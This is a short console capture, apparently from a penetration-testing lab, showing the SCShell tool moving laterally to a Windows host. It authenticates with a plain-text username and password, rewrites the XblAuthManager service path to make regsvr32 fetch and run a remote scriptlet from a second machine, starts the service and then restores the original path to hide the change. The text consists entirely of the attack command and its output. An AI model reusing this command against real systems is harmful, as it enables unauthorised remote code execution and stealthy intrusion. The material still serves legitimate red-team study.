 C:\tmp>SCShell.exe 10.0.0.11 XblAuthManager "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i
:http://10.0.0.21:8080/pentestlab.sct scrobj.dll" . pentestlab Password123
SCShell ***
Trying to connect to 10.0.0.11
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x0081FA28
Opening XblAuthManager
SC_HANDLE Service 0x0081FCA8
LPQUERY_SERVICE_CONFIGA need 0x00000116 bytes
Original service binary path "C:\Windows\system32\svchost.exe -k netsvcs -p"
Service path was changed to "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i:http://10.0.0.2
1:8080/pentestlab.sct scrobj.dll"
Service was started
Service path was restored to "C:\Windows\system32\svchost.exe -k netsvcs -p"